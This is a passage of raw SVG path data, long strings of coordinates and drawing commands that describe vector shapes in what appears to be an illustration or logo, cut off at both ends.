.27,3.41-6.57,6.78a.2.2,0,0,1-.15.06.18.18,0,0,1-.13-.06.19.19,0,0,1,0-.28l1.68-1.86L89,63.52c2.54-2.79,5.3-5.77,8.43-9.11l2-2.1,7.32-7.79a6.52,6.52,0,0,1-.63-.18.78.78,0,0,1-.4-.28l-.66.67q-1.91,2-3.85,3.9a.19.19,0,0,1-.28,0,.2.2,0,0,1,0-.28q2.1-2.39,4.25-4.74l-.31-.11a6.85,6.85,0,0,1-1-.36.85.85,0,0,1-.32-.24l-.27.3c-1.26,1.34-2.51,2.68-3.79,4l-.64.66L95.17,51.7,94,52.9l-1.13,1.15a.18.18,0,0,1-.14.06.2.2,0,0,1-.14-.06.19.19,0,0,1,0-.28c.41-.44.81-.89,1.21-1.34l.79-.87c1.2-1.35,2.42-2.68,3.64-4l.69-.75c1.19-1.31,2.4-2.59,3.6-3.87l.51-.54.32-.32a.24.24,0,0,1,.13,0,.21.21,0,0,1,.13,0l.09.06a.72.72,0,0,1,.19.13h0a1,1,0,0,1,.49.1,7.23,7.23,0,0,1,.82.44l.32.19a.69.69,0,0,1,.37.33l.12.07a.18.18,0,0,1,.08.09,1.5,1.5,0,0,1,.32.08,4.62,4.62,0,0,1,1,.46.61.61,0,0,0,.34.08,1.2,1.2,0,0,1,.41.06l.26.08a1.65,1.65,0,0,1,.82.44l.09.12a1,1,0,0,1,.32-.07l.18,0a3,3,0,0,1,.42.15,2.09,2.09,0,0,0,.35.13,1.06,1.06,0,0,1,.54.29.63.63,0,0,1,.31-.09l.13,0,.49.17.19.08a.45.45,0,0,1,.25.26h0l.12.08.27-.34-.21-.08-.63-.27H112l-.18,0a.46.46,0,0,1-.2,0l-.34-.17-.53-.26a5.33,5.33,0,0,0-1-.35l-.26-.08c-.18-.07-.36-.12-.54-.18a11.36,11.36,0,0,1-1.23-.45L106,42.82l-1.29-.6c-.39-.17-.76-.36-1.14-.54l-1-.47c-.3-.13-.59-.28-.87-.43s-.69-.35-1-.5-.94-.44-1.38-.67l-.48-.25c-.53-.31-1.07-.57-1.61-.84l-.76-.38-.15-.08a2.91,2.91,0,0,0-.55-.23.19.19,0,0,1-.12-.11l-.82-.37L94.1,37c-.76-.33-1.52-.69-2.28-1-1-.49-2.13-1-3.22-1.43-.32-.11-.63-.26-.94-.4l-.79-.35c-1.12-.48-2.22-1-3.32-1.5-.2-.09-.41-.2-.61-.31l-.5-.26-1.14-.59c-.54-.27-1.07-.53-1.59-.82-.78-.45-1.65-.9-2.67-1.38H77a2.28,2.28,0,0,1-.87-.22l-.24-.09a8.33,8.33,0,0,1-1.15-.6l-.2-.13c-.31-.18-.63-.32-1-.47L73,27.16l-.17-.09c-.44-.24-.89-.47-1.35-.68l-.74-.3-.73-.3-.37-.14a7,7,0,0,1-1.19-.53c-.5-.28-1-.54-1.53-.8s-1-.51-1.51-.78a3,3,0,0,0-.57-.29.22.22,0,0,1-.12-.09l-.2-.12c-.42-.23-.84-.47-1.28-.67s-1-.5-1.5-.77S61,21.2,60.6,21a.19.19,0,0,1-.07-.06.65.65,0,0,1-.16-.09l-1-.5c-.66-.35-1.34-.72-2-1L56.65,19l-1.34-.69c-.46-.25-.92-.48-1.38-.7-1.25-.57-2.49-1.21-3.7-1.83l-2-1-.74-.37-1.2-.6-2-1-.62-.33-1-.54a11.85,11.85,0,0,0-1.56-.74.2.2,0,0,1-.11-.11l-.69-.37-.63-.36c-.48-.27-1-.53-1.45-.78-.29-.15-.58-.3-.86-.46l-.7-.4c-.37-.22-.74-.44-1.12-.63A.18.18,0,0,1,35.44,8l-.51-.29c-.21-.12-.42-.24-.64-.35L34,7.17a7,7,0,0,1-1-.58,34.23,34.23,0,0,0-3.28-2l-.29-.16-.36-.21A.2.2,0,0,1,29,4.17c-.29-.15-.58-.32-.86-.49s-.65-.38-1-.55l-.76-.4c-.3-.16-.6-.33-.91-.47l-.24-.13a2.76,2.76,0,0,0-.61-.28l-.54-.18c-.26-.08-.51-.17-.77-.23a5.73,5.73,0,0,0-1.23-.16h-.18a4.52,4.52,0,0,0-1.36.25,3.56,3.56,0,0,0-1.08.55A9.4,9.4,0,0,0,17.91,4l-.19.28c-.56.89-1.1,1.81-1.65,2.72C14.78,9.12,13.8,10.88,13,12.54c-.11.21-.21.41-.31.62s-.26.51-.4.76c-.19.4-.4.81-.61,1.22-.34.67-.69,1.34-1,2,0,.1-.09.21-.14.31l.14-.16a.43.43,0,0,1,.21-.09.28.28,0,0,1,.21.1.33.33,0,0,1,0,.22,1,1,0,0,1-.43.52.25.25,0,0,1-.2.13h-.05a.18.18,0,0,1-.14-.19c-.14.31-.29.62-.44.93s-.39.78-.57,1.18c-.26.56-.53,1.11-.81,1.66a5.29,5.29,0,0,1,.47-.53.55.55,0,0,1,.34-.17.39.39,0,0,1,.18.06.18.18,0,0,1,.09.16.49.49,0,0,1-.1.32,3.41,3.41,0,0,1-.65.61l-.13.09a.28.28,0,0,0-.06.09.27.27,0,0,1-.21.13h0a.2.2,0,0,1-.18-.13.41.41,0,0,1,0-.11c0,.11-.11.21-.16.32l-.32.63c-.13.25-.27.51-.38.77L5.69,27.24c-.25.52-.52,1.05-.79,1.58-.35.69-.71,1.38-1,2.09-.42.9-.86,1.8-1.31,2.69,0,.1-.09.2-.13.29.24-.26.5-.51.75-.75s.53-.51.81-.76a.69.69,0,0,1,.42-.22.4.4,0,0,1,.23.08.2.2,0,0,1,.07.23,1.4,1.4,0,0,1-.37.51l-.51.51a10.56,10.56,0,0,1-1.4,1.26.37.37,0,0,1-.29.19A.45.45,0,0,1,2,34.87h0l-.39.79c-.1.23-.22.46-.34.69,0,.07-.07.15-.11.22.25.14.49.3.73.46l.38.25L5,39.16c.67.47,1.37.91,2.06,1.36l.26.16c.71-.81,1.43-1.61,2.16-2.41l.84-.92c1.59-1.74,3.21-3.47,4.82-5.19l2.82-3q5.5-5.91,11-11.81l2.52-2.68,4-4.26a7.54,7.54,0,0,1-1.18-.71l-.19-.15A5.23,5.23,0,0,1,33.54,9a.21.21,0,0,1,0-.24.22.22,0,0,1,.17-.1h.06l.15,0a7.59,7.59,0,0,1,1.63.59c.63.33,1.29.64,1.94.94.93.44,1.9.89,2.82,1.43l.24.13a11.77,11.77,0,0,0,1.37.7c.16.08.33.15.37.32a.46.46,0,0,1-.07.26.19.19,0,0,1-.11.07H42l-.17,0-2.41,2.55L35.3,20q-2.73,2.91-5.47,5.8-2.25,2.36-4.51,4.7l-.84.86c-.34.35-.69.7-1,1.06a.18.18,0,0,1-.14.06.21.21,0,0,1-.13,0,.21.21,0,0,1,0-.28c.17-.2.34-.38.52-.57l.45-.5Q26,29.06,27.87,27l1-1.07,3.63-3.89,7.29-7.77a2.48,2.48,0,0,1-.3.25l-.14.14a.31.31,0,0,1-.2.09l-.08,0c-.08-.05-.15-.12-.12-.21a2.52,2.52,0,0,1,.38-.64l.2-.25a2.45,2.45,0,0,1,.57-.59.55.55,0,0,1,.18-.06.28.28,0,0,1,.28.19.9.9,0,0,1-.11.4c.23-.26.47-.51.7-.76-.29-.15-.58-.27-.87-.39L36,17c-2.92,3.11-6,6.35-9.84,10.2a.22.22,0,0,1-.14.05.15.15,0,0,1-.13-.05.2.2,0,0,1,0-.28l.43-.48c.17-.18.34-.37.5-.56,2.68-3,4.85-5.35,6.85-7.49q2-2.19,4.1-4.37l1.74-1.85-1-.39-1.19-.49-.18.18a.41.41,0,0,1,.19,0,.31.31,0,0,1,.26.15c.13.19,0,.38-.08.46a3.77,3.77,0,0,1-.49.43,2.6,2.6,0,0,0-.32.26.21.21,0,0,1-.13.05h-.09a.18.18,0,0,1-.17-.11.2.2,0,0,1,0-.2s.25-.37.32-.46l-1.61,1.71c-1.61,1.71-3.26,3.47-4.92,5.18l-.26.26c-.37.38-.75.77-1.15,1.12a1.8,1.8,0,0,0-.19.2l-.18.2a.2.2,0,0,1-.15.06.28.28,0,0,1-.12,0,.2.2,0,0,1-.05-.26,1.57,1.57,0,0,1,.3-.37l.18-.19c.21-.27.44-.53.66-.79,1.69-1.88,3.38-3.67,5-5.41l1.69-1.8c.28-.29.55-.57.81-.86l-.45-.21,0,.05-.1.1Q27.62,20,19.09,29c-1,1.07-2,2.14-3,3.21L11.42,37.1l-1,1c-.9.93-1.8,1.87-2.72,2.78l.31.19.32.2c.77.49,1.55,1,2.32,1.44l.57.35c.35.2.69.42,1,.64s.83.52,1.26.76c.39-.43.8-.85,1.2-1.28l1.35-1.44c1.11-1.17,2.21-2.35,3.35-3.49l.42-.41c.19-.18.37-.35.54-.54a.38.38,0,0,1,.29-.13.28.28,0,0,1,.18.12c0,.06.06.13,0,.18a1.91,1.91,0,0,1-.27.35l-.11.12c-.67.8-1.39,1.58-2.08,2.33-1.4,1.52-2.76,3-4.11,4.4l-.17.17.5.3.57.35c.17.1.34.2.5.31l.17-.18.11-.12Q21.88,39.28,27.81,33c.37-.41.77-.79,1.16-1.18l.67-.68a.2.2,0,0,1,.15-.06h.06a.3.3,0,0,1,.17.14c0,.06.06.14,0,.19a2.16,2.16,0,0,1-.27.33l-.11.13c-.56.66-1.15,1.3-1.75,1.94l-.24.26-6.21,6.67a1,1,0,0,1,.23-.14h.11a.32.32,0,0,1,.2.12c0,.06.08.13.05.19a1.33,1.33,0,0,1-.63.55l-.14.08a.19.19,0,0,1-.1,0,.2.2,0,0,1-.16-.07.21.21,0,0,1,0-.27,1.15,1.15,0,0,0,.14-.17l0,0c-1.62,1.73-3.23,3.46-4.86,5.18l1.72,1,.74-.83,2.11-2.34c1-1.07,2-2.12,3-3.18l2-2.17c.9-.95,1.79-1.91,2.72-2.83a.27.27,0,0,1,.23-.11.43.43,0,0,1,.24.08.2.2,0,0,1,.08.26,1.54,1.54,0,0,1-.27.37l-.09.1c-.68.77-1.38,1.52-2.08,2.26L24.82,41c-.92,1-1.83,2-2.75,2.93-1.18,1.23-2.37,2.44-3.57,3.65l.85.51c.3.17.6.34.89.53l1.26-1.36.88-1c1.35-1.46,2.72-2.92,4.08-4.37l9.18-9.77q6.87-7.32,13.75-14.65l-.4-.19-.93-.42c-.21-.09-.42-.18-.62-.29a.25.25,0,0,1,0,.07L45,19.24l-1.29,1.37q-2.1,2.24-4.22,4.46L37,27.6c-1.76,1.83-3.52,3.67-5.29,5.49-.35.37-.71.74-1.07,1.1s-.82.83-1.22,1.26a.2.2,0,0,1-.15.06.24.24,0,0,1-.13,0,.2.2,0,0,1,0-.28c.14-.17.29-.33.44-.5l.37-.39C32,32,34.11,29.7,36.21,27.42l1.47-1.6c2.22-2.43,4.51-4.86,6.72-7.21l2.31-2.47-.2-.13c-.27-.18-.55-.34-.83-.49l-.41-.23c-.2.19-.39.39-.59.6l-.47.48q-2.31,2.37-4.65,4.71a.18.18,0,0,1-.14.06.2.2,0,0,1-.14-.06.2.2,0,0,1,0-.28L40,20c.18-.21.35-.41.54-.61,1.33-1.5,2.69-3,4-4.49l-.12-.06a12.73,12.73,0,0,1-2.16-1.27.19.19,0,0,1-.06-.24.22.22,0,0,1,.18-.12h0a9.12,9.12,0,0,1,1.77.67l.19.11a1.2,1.2,0,0,0,.32.16.18.18,0,0,1,.13.09l.12.07a.33.33,0,0,0,.13.07h.06a.2.2,0,0,1,.11,0l.14.08a.24.24,0,0,1,.09.13,1.55,1.55,0,0,0,.44.25l.3.16c.25.13.53.24.8.35s.49.19.72.31l.79.36c.35.15.7.3,1,.48l.83.4a14.11,14.11,0,0,1,1.67.89c.28.17.56.36.83.56a7.37,7.37,0,0,0,.67.47,3.19,3.19,0,0,0,.87.36c.17.06.33.11.49.18a10.59,10.59,0,0,1,1.72.86l.47.29a5.92,5.92,0,0,0,.68.42,4.19,4.19,0,0,0,.59.22l.45.16c.55.22,1.08.46,1.62.7l.36.17a8.13,8.13,0,0,0,1.23.5,3.74,3.74,0,0,1,.56.21.43.43,0,0,1,.15.17c1.13.6,2.31,1.12,3.45,1.61.56.25,1.13.49,1.68.75l.29.13a7.34,7.34,0,0,1,1,.54,7.63,7.63,0,0,0,1.51.82l.64.25a8.9,8.9,0,0,1,2.17,1.06l.11.07.32.2a2.23,2.23,0,0,0,.49.24l.18.07Q76,29.4,77.3,30a2.7,2.7,0,0,1,1,.7.2.2,0,0,1,0,.2.22.22,0,0,1-.15.13l-.2,0a2,2,0,0,1-.35,0h-.1a2.39,2.39,0,0,1-.62-.22l-.17-.08c-.12.12-.23.25-.34.37l-.3.31L52.65,56.31c-1.94,2.06-3.87,4.12-5.81,6.17l.69.32.21.1,5.59-6,3.41-3.63c.85-.91,1.71-1.81,2.58-2.71l1.29-1.35a.41.41,0,0,1,.29-.13h0a.21.21,0,0,1,.16.08.19.19,0,0,1,0,.19,1.09,1.09,0,0,1-.27.38l-.88.95-1,1.06c-.95,1-1.9,2-2.86,3.06l-7.86,8.37,1,.48.88.41c.62-.62,1.27-1.31,1.91-2q4-4.23,7.93-8.44l8.29-8.82c.68-.72,1.36-1.45,2-2.17l.37-.36a7.14,7.14,0,0,1,.56-.54,1.8,1.8,0,0,0,.19-.2,1.66,1.66,0,0,1,.26-.27.2.2,0,0,1,.13,0,.16.16,0,0,1,.12.05.2.2,0,0,1,.06.24,1.5,1.5,0,0,1-.28.36l-.16.17c-.14.19-.29.35-.44.52l-.13.14c-.39.45-.8.88-1.2,1.32L52.77,62.16q-1,1.06-2,2.13l.49.22.77.35q.84.39,1.68.75l1.14.5q3.21-3.42,6.44-6.82c2.21-2.34,4.45-4.65,6.68-7,.57-.57,1.14-1.15,1.68-1.74a.21.21,0,0,1,.15-.07.24.24,0,0,1,.13.05.2.2,0,0,1,0,.28l-.39.45-.23.25C64.68,56.67,60,61.72,55.55,66.42l.17.08c.41.17.82.35,1.22.54a1.63,1.63,0,0,1,.25.1l.26.11,1-1.1,5.91-6.26q3.4-3.59,6.83-7.13l.59-.61c.48-.48,1-1,1.41-1.47a.23.23,0,0,1,.15-.07.2.2,0,0,1,.14.06.2.2,0,0,1,0,.28c-.62.7-1.25,1.39-1.88,2.09l-.54.59c-2.24,2.43-4.47,4.87-6.73,7.28l-.88.94-5.33,5.7c.71.31,1.42.61,2.14.9.32.15.65.29,1,.42s.61.25.91.39h0a.15.15,0,0,1,.09,0c.4.2.82.38,1.24.55l.85.37c.64-.64,1.26-1.29,1.88-2l.55-.58a.22.22,0,0,1,.15-.06.24.24,0,0,1,.14,0,.2.2,0,0,1,0,.28L64.86,70.4l.92.4.82.36.67.28c.28.13.56.25.85.36l.62-.66c2.05-2.16,4.1-4.33,6.18-6.48L76.57,63,80,59.38c.33-.35.68-.7,1-1.05s1-.95,1.4-1.45a.23.23,0,0,1,.15-.07.18.18,0,0,1,.13.06.2.2,0,0,1,0,.28c-1.2,1.35-2.42,2.68-3.64,4l-3,3.28-2.77,3c-.69.74-1.38,1.49-2.08,2.23L69,72.16l.35.14c.36.15.72.31,1.09.45l.44.18a4.19,4.19,0,0,1,.49.2,3.7,3.7,0,0,0,.4.16l.43.17c.51.22,1,.42,1.56.62l1,.4.22.09,1-1.12c1.06-1.14,2.11-2.29,3.18-3.42,2.39-2.56,4.79-5.1,7.19-7.65L94.25,54l.39-.42.66-.69a.62.62,0,0,1,.22-.1.53.53,0,0,1,.21.06c.07,0,.16.14.15.22a.67.67,0,0,1-.26.44L83.79,66.11c-2.41,2.57-4.91,5.24-7.4,7.83l-.34.35-.48.5,2.29.85,1.18.44.64.25h0l.07,0a4.91,4.91,0,0,0,.63.26l.19.06,4.46-4.74c1-1,1.94-2,3-3a6.29,6.29,0,0,0,.52-.51l.25-.26a.2.2,0,0,1,.14-.06.2.2,0,0,1,.13,0,.19.19,0,0,1,0,.26,1.51,1.51,0,0,1-.3.36l-.13.14c-.64.78-1.34,1.54-2,2.28l-1,1.1.05,0a.23.23,0,0,1,.19.24.7.7,0,0,1-.29.41,2.39,2.39,0,0,1-.48.28l-.08,0a.16.16,0,0,1-.14-.07.1.1,0,0,1,0,0L81.25,76.9c1.79.65,3.31,1.18,4.73,1.65l1.3-1.38s1.86-2,2.34-2.45l-.36.28-.09.07a.19.19,0,0,1-.12,0,.2.2,0,0,1-.13,0,.22.22,0,0,1-.06-.24,3.58,3.58,0,0,1,.74-1,.31.31,0,0,1,.24-.1.32.32,0,0,1,.27.14.3.3,0,0,1,0,.29,1.37,1.37,0,0,1-.13.2c.43-.44.86-.89,1.3-1.33.24-.21.47-.44.69-.66a.2.2,0,0,1,.14-.06.19.19,0,0,1,.14,0,.2.2,0,0,1,0,.28l-.19.22c-.39.49-.82,1-1.23,1.41-.18.19-.35.38-.52.58q-1.83,2-3.68,4ZM44,61.14c.74.36,1.48.71,2.23,1,1.56-1.69,3.14-3.37,4.72-5L76.09,30.42a13.91,13.91,0,0,1-1.36-.74,3.87,3.87,0,0,1-.37-.24,4.64,4.64,0,0,0-.67-.39l-1,1.08L71,31.9q-3.22,3.42-6.47,6.82-3.93,4.13-7.88,8.21a.2.2,0,0,1-.15.06.16.16,0,0,1-.13-.06.19.19,0,0,1,0-.28c.62-.66,1.23-1.34,1.84-2L59.75,43c1.4-1.52,2.74-3,4.1-4.44q3.29-3.57,6.61-7.1l-.17.13c-.11.09-.23.18-.33.28a.24.24,0,0,1-.14.05l-.09,0,.09-.18-.11.17a.24.24,0,0,1-.12-.14.2.2,0,0,1,0-.17,7.09,7.09,0,0,1,.76-.93l.08-.07a.66.66,0,0,1,.44-.22.21.21,0,0,1,.2.13.45.45,0,0,1-.07.4s.84-.91,1.08-1.15l.86-.93-.6-.25c-1.56,1.6-3.12,3.21-4.7,4.8-.32.34-.66.67-1,1l-.89.9a.2.2,0,0,1-.14.06.24.24,0,0,1-.14,0,.2.2,0,0,1,0-.28l.37-.41.23-.25c.43-.5.87-1,1.32-1.49l.67-.75,3.53-3.9-1-.58-.17-.09Q62.72,35.65,55,43.81c-4.8,5.12-9.76,10.4-14.72,15.53l.74.36c.42.22.85.43,1.28.63l1.07.52,4.39-4.67c.85-.9,1.71-1.8,2.57-2.69l.25-.26a10.26,10.26,0,0,1,1-.91.2.2,0,0,1,.24,0,.19.19,0,0,1,.07.23,2,2,0,0,1-.41.57l-.11.13c-2,2.17-4,4.31-6,6.45L44,61.14Zm61.45-2.4-.93.94.26-.11.29-.19a3.71,3.71,0,0,0,.52-.36,4.74,4.74,0,0,0,1.08-1.16c.33-.44.64-.86.94-1.3a4.4,4.4,0,0,1,.26-.39C107.1,57,106.29,57.88,105.48,58.74ZM29.66,53.87c2.43,1.32,4.94,2.6,7.37,3.84l2.8,1.39,1.75-1.9,1.64-1.78c2.37-2.58,4.77-5.13,7.17-7.69l.41-.44q7.7-8.19,15.4-16.38l1.53-1.63,2-2.12c-.22-.08-.44-.16-.69-.23a10.48,10.48,0,0,1-1.36-.55c-1.91,2-3.84,4-5.78,6l-.83.85-.87.88a.19.19,0,0,1-.28,0,.2.2,0,0,1,0-.28l.37-.4c.16-.17.32-.34.47-.52,1.51-1.69,3-3.36,4.57-5L65.2,28a.2.2,0,0,1-.14.06.19.19,0,0,1-.12,0,.2.2,0,0,1-.07-.25,2.5,2.5,0,0,1,.64-.83.21.21,0,0,1,.11,0h0a.28.28,0,0,1,.22.09c0,.06.09.14,0,.2a.67.67,0,0,1-.09.14l.6-.65.29-.31.29-.3-1-.51-.08.11c-1.9,2-3.82,4.05-5.74,6.07q-3.69,3.86-7.39,7.7l-.71.73c-.44.46-.89.91-1.33,1.38a.17.17,0,0,1-.14.07.19.19,0,0,1-.13-.05.19.19,0,0,1,0-.28,5.57,5.57,0,0,1,.46-.51l.31-.33c1-1.08,1.95-2.15,2.93-3.21l1.24-1.35c2.15-2.33,4.29-4.66,6.45-7l.15-.15,0,0a.2.2,0,0,1-.07-.24,3.76,3.76,0,0,1,.72-1.06.37.37,0,0,1,.26-.15.31.31,0,0,1,.24.17s0,.05,0,.08a1.8,1.8,0,0,1,.19-.2l2-2.16-.84-.49c-.73.79-1.47,1.58-2.21,2.36L59.66,29.8c-1,1.09-2,2.19-3.09,3.26l-.56.59c-1.06,1.11-2.12,2.21-3.21,3.29a2.09,2.09,0,0,1-.22.2,3.07,3.07,0,0,0-.26.25.21.21,0,0,1-.15.08.21.21,0,0,1-.12,0,.21.21,0,0,1,0-.28c.09-.13.2-.26.3-.38l.13-.14c.9-1.05,1.83-2.06,2.76-3.07l.88-1q1.5-1.62,3-3.23l4.72-5c-.43-.21-.9-.42-1.42-.64l-4,4.11-.87.87c-.33.33-.66.66-1,1a.2.2,0,0,1-.15.06.21.21,0,0,1-.13-.05.2.2,0,0,1,0-.28c1.43-1.63,2.89-3.23,4.34-4.83l.48-.53-3.53,3.76c-1,1-1.92,2.05-2.9,3.06l-.3.3c-.45.46-.92.94-1.43,1.37a.18.18,0,0,1-.13,0,.18.18,0,0,1-.13-.05.2.2,0,0,1,0-.26,9.51,9.51,0,0,1,.73-.92l.23-.25c1.22-1.37,2.51-2.73,3.75-4.05L61,23.14c-.32-.09-.64-.2-1-.31l-2.82,3c-5,5.36-10.24,10.9-15.43,16.28L40.1,43.87Q39.05,45,38,46a.22.22,0,0,1-.15.06.19.19,0,0,1-.13-.05.2.2,0,0,1,0-.28c.15-.17.3-.34.46-.5l.33-.35c.34-.36.67-.73,1-1.09l.65-.71q2-2.16,3.95-4.3c4.06-4.4,8.23-8.83,12.26-13.11l2.95-3.15h0l-.71-.31-.88.94c-.81.86-1.61,1.72-2.43,2.56L55,26c-.53.54-1.08,1.11-1.67,1.63l-.2.22-.29.3a.17.17,0,0,1-.13.05.19.19,0,0,1-.14-.05.2.2,0,0,1,0-.28l.26-.29a8.27,8.27,0,0,0,.55-.63c1.06-1.24,2.18-2.43,3.27-3.59.45-.48.91-1,1.36-1.45a7,7,0,0,0-.9-.55q-2.28,2.43-4.58,4.85l-4.22,4.36-.81.84c-.34.34-.69.69-1,1a.18.18,0,0,1-.15.07.21.21,0,0,1-.14-.34c3.67-4.07,7-7.72,10.26-11.14-.18-.1-.37-.19-.55-.27l-4.07,4.33c-1.94,2.07-3.94,4.2-5.95,6.27l-.35.36c-.45.46-.9.92-1.37,1.35l-.22.24-.29.3a.19.19,0,0,1-.26,0,.19.19,0,0,1,0-.26,3.16,3.16,0,0,1,.38-.44,3.17,3.17,0,0,0,.3-.34c1-1.13,2-2.24,3-3.3l.58-.62c1.51-1.63,3-3.25,4.56-4.87q1.56-1.65,3.11-3.31l0,0a6.46,6.46,0,0,1-1-.53l-2.65,2.82q-6.17,6.57-12.37,13.11c-1.92,2-3.86,4.06-5.81,6.08l-2,2.09-.74.77-1.3,1.35a.18.18,0,0,1-.15.07.24.24,0,0,1-.13-.05.2.2,0,0,1,0-.27c.12-.15.25-.29.38-.43l.17-.18.77-.83q4-4.34,8-8.65c2.52-2.7,5-5.4,7.56-8.09l3.33-3.55,4.41-4.68a6.13,6.13,0,0,0-.81-.41L52.51,19l-.23-.11,0,0q-3.9,4.2-7.83,8.36l-.33.35c-.65.67-1.31,1.36-2,2l-.15.16c-.1.1-.2.21-.31.3a.17.17,0,0,1-.13,0,.22.22,0,0,1-.15-.06.2.2,0,0,1,0-.28,7.59,7.59,0,0,0,.7-.79l.42-.5c.87-1,1.8-2,2.69-2.92l.74-.78q2.91-3.11,5.84-6.18c-.55-.28-1.12-.56-1.68-.82a.24.24,0,0,1-.06.11c-.52.58-1.06,1.15-1.6,1.72l-.89.94L35.74,33,28,41.27c-2.35,2.51-4.78,5.1-7.22,7.61,2.37,1.4,4.91,2.87,7.45,4.22l.46.25a9.27,9.27,0,0,0,.89.45A.16.16,0,0,1,29.66,53.87Zm92.21-4.7a.35.35,0,0,1,.07.15.38.38,0,0,1,0,.1.29.29,0,0,1,.11-.11.05.05,0,0,1,0,0ZM177.73,91a.37.37,0,0,1-.25-.19.37.37,0,0,1,.16-.36c.5-.48,1-.93,1.39-1.41a.54.54,0,0,1,.33-.22h0a.33.33,0,0,1,.33.2.42.42,0,0,1-.07.43,7,7,0,0,1-.73.82,2.43,2.43,0,0,1-1.11.73h-.06Zm-.75-.76a.19.19,0,0,1-.12,0,.36.36,0,0,1-.15-.27.33.33,0,0,1,.13-.21,9.3,9.3,0,0,1,1.28-1.19.48.48,0,0,1,.2-.07.27.27,0,0,1,.25.17.37.37,0,0,1,0,.39,2.4,2.4,0,0,1-.64.67,4.13,4.13,0,0,1-.46.31,2.14,2.14,0,0,0-.32.2A.2.2,0,0,1,177,90.19Zm-1-.57a.19.19,0,0,1-.15-.08.37.37,0,0,1,.06-.5l.12-.14a3.61,3.61,0,0,1,1-.84.61.61,0,0,1,.28-.09.65.65,0,0,1,.23.09.16.16,0,0,1,.05.11.46.46,0,0,1-.16.41,5.5,5.5,0,0,1-1.31,1A.19.19,0,0,1,176,89.62Zm-.55-.71a.19.19,0,0,1-.14-.11.43.43,0,0,1,.12-.51l.18-.22a1.76,1.76,0,0,1,.43-.43.52.52,0,0,1,.29-.11.32.32,0,0,1,.26.13.21.21,0,0,1,0,.11.57.57,0,0,1-.17.4,2.53,2.53,0,0,1-.5.42,4,4,0,0,0-.34.27.19.19,0,0,1-.13,0Zm-.77-.39-.07,0,.07-.18-.13.16a.2.2,0,0,1-.13-.25,1.88,1.88,0,0,1,.55-.75,1.11,1.11,0,0,1,.47-.29h0l.08,0c.1,0,.22.2.18.3a1.88,1.88,0,0,1-.78.8.3.3,0,0,0-.12.13A.2.2,0,0,1,174.64,88.52Zm-.92-.51a.17.17,0,0,1-.1,0,.2.2,0,0,1-.09-.23,1.28,1.28,0,0,1,.53-.57l.09-.06a.81.81,0,0,1,.44-.2l.18,0a.19.19,0,0,1,.1.12.16.16,0,0,1,0,.15.78.78,0,0,1-.33.32l-.08.06a3.36,3.36,0,0,1-.49.27l-.08.07A.25.25,0,0,1,173.72,88Zm6.46-.09a.2.2,0,0,1-.17-.17.68.68,0,0,1,.17-.49l.43-.49a17.53,17.53,0,0,0,1.56-2,.24.24,0,0,1,0-.18,7.51,7.51,0,0,1,.44-1.34l.16-.43c.25-.67.51-1.36.71-2.06l.09-.34a3.28,3.28,0,0,1,.19-.63.2.2,0,0,1,.11-.11h.07l.09,0c.06,0,.19.13.19.2a4.54,4.54,0,0,1-.24,1.55c-.26.87-.58,1.71-.88,2.49a4.6,4.6,0,0,1-.29.59.18.18,0,0,1,.05.07.63.63,0,0,1-.08.59,8.62,8.62,0,0,1-1.93,2.26,1.33,1.33,0,0,1-.19.14.73.73,0,0,0-.22.2.21.21,0,0,1-.18.11Zm-7.31-.2-.08,0a.22.22,0,0,1-.11-.12.4.4,0,0,1,.14-.41l.09-.11a5.14,5.14,0,0,1,.87-.8.52.52,0,0,1,.29-.11.31.31,0,0,1,.26.14.17.17,0,0,1,0,.14.77.77,0,0,1-.26.43,4.63,4.63,0,0,1-1.14.84Zm4.84-.59a.19.19,0,0,1-.19-.27,3,3,0,0,1,.58-.9c.14-.14.26-.27.43-.27a.42.42,0,0,1,.15,0,.19.19,0,0,1,.1.23,1.13,1.13,0,0,1-.31.51,3.54,3.54,0,0,1-.65.62A.15.15,0,0,1,177.71,87.13ZM172.07,87a.2.2,0,0,1-.11,0l.11-.17-.17.13a.17.17,0,0,1-.1-.14.18.18,0,0,1,0-.17,2.62,2.62,0,0,1,.81-.68l.14,0a.48.48,0,0,1,.19,0,.27.27,0,0,1,.13.13.25.25,0,0,1,0,.17,1.66,1.66,0,0,1-.63.53l-.29.17A.21.21,0,0,1,172.07,87Zm-1.53-.49a.3.3,0,0,1-.24-.12.21.21,0,0,1-.05-.15.66.66,0,0,1,.24-.38,10.17,10.17,0,0,1,1-.77.78.78,0,0,1,.45-.23.36.36,0,0,1,.34.26.43.43,0,0,1-.15.44,4.21,4.21,0,0,1-1.43.92Zm9.65-.21a.2.2,0,0,1-.14-.06.19.19,0,0,1,0-.21,2.73,2.73,0,0,1,.26-.51,2.69,2.69,0,0,0,.24-.48.24.24,0,0,1,.09-.11c.08-.17.18-.34.28-.51l.11-.2a.37.37,0,0,1,.29-.19.67.67,0,0,1,.17.06.44.44,0,0,1,.08.44,3.13,3.13,0,0,1-.59,1.1l-.11.15-.1.11a1.1,1.1,0,0,1-.47.4Zm-10.31-.52h-.07l-.08,0a.22.22,0,0,1-.11-.14.2.2,0,0,1,0-.17,10.45,10.45,0,0,1,.9-1l.13-.14a.4.4,0,0,1,.28-.16.42.42,0,0,1,.16,0,.16.16,0,0,1,.08.1.69.69,0,0,1-.14.61,3.34,3.34,0,0,1-1.08.86A.16.16,0,0,1,169.88,85.74Zm9.67-.4-.08,0a.22.22,0,0,1-.12-.22,3.89,3.89,0,0,1,.38-1.07.2.2,0,0,1,.18-.11l.07,0c.09,0,.23.13.16.4a3,3,0,0,1-.43.91A.18.18,0,0,1,179.55,85.34Zm-10.48-.06a.17.17,0,0,1-.1,0l-.07,0a.2.2,0,0,1-.09-.13.19.19,0,0,1,0-.15,4.45,4.45,0,0,1,.69-.74,2.31,2.31,0,0,1,.57-.4l.14,0a.35.35,0,0,1,.19.06.23.23,0,0,1,.07.1.44.44,0,0,1-.12.41,3.37,3.37,0,0,1-.73.6l-.18.11a1.32,1.32,0,0,0-.26.18A.2.2,0,0,1,169.07,85.28Zm5.84,0a.17.17,0,0,1-.12,0,.18.18,0,0,1-.08-.17,1.73,1.73,0,0,1,.25-.69l.09-.16.09-.12a.53.53,0,0,1,.39-.26l.12,0a.22.22,0,0,1,.1.09.61.61,0,0,1-.07.63l-.11.16a1.33,1.33,0,0,1-.59.53Zm2,0a.19.19,0,0,1-.12,0l.12-.16-.14.15c-.07-.06-.14-.21-.1-.29a4.07,4.07,0,0,1,.37-.55l.13-.16a1.28,1.28,0,0,1,.57-.48h.06a.14.14,0,0,1,.09,0,.17.17,0,0,1,.1.12.75.75,0,0,1-.22.66,3.68,3.